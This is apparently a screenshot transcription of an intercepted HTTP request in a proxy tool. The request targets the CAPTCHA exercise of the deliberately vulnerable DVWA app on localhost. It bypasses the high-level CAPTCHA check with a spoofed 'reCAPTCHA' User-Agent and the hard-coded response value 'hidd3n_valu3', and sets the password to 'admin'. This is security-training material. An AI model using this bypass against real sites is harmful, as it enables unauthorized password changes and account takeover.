 Forward Drop Intercept is on Action Comme
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 103
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=842n4cnel00gbrkd5mi9fk98f6
Connection: close
step=1&password_new=admin&password_conf=admin&user_token=5591571e87ddfcef0d3395e2dadc3654&Change=Change&g-recaptcha-response=hidd3n_valu3